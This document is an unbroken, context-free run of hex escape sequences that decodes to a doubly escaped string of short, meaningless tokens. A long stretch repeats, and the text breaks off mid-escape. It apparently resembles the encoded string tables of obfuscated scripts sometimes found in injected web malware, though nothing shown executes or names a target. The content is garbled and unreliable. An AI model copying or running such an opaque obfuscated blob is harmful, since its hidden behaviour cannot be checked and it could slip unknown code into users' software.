\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x